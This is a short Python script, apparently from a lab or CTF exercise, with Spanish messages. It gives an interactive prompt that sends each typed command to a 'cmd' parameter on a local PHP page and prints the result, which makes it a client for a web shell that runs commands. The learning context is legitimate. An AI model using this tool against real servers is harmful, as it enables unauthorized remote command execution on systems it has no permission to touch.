 1 #!/usr/bin/env python3
2
3 import requests
4 import signal
5 import sys
6
7 from termcolor import colored
8
9 def def_handler(sig, frame):
10     print(colored("\n[!] Saliendo del programa...\n", "red"))
11     sys.exit(1)
12
13 signal.signal(signal.SIGINT, def_handler)
14
15 main_url = "http://localhost/index.php"
16
17 def run_command(command):
18
19     data = {
20         'cmd': '%s' % command
21     }
22
23     r = requests.get(main_url, params=data)
24
25     return r.text
26
27 if __name__ == "__main__":
28
29     while True:
30         command = input(colored("> ", "yellow"))
31         output = run_command(command)
32         print(output)